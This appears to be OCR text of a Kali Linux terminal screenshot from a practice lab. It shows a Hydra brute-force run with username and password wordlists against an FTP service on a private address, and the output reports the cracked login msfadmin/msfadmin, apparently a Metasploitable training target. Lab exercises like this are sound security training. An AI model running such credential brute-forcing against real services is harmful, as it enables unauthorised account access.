 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Mar 4 22:42
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/username.txt -P /home/kali/password.txt ftp://192.168.67.129
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-04 22:37:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking ftp://192.168.67.129:21/
[21][ftp] host: 192.168.67.129   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-04 22:38:08
┌──(kali㉿kali)-[~]
└─$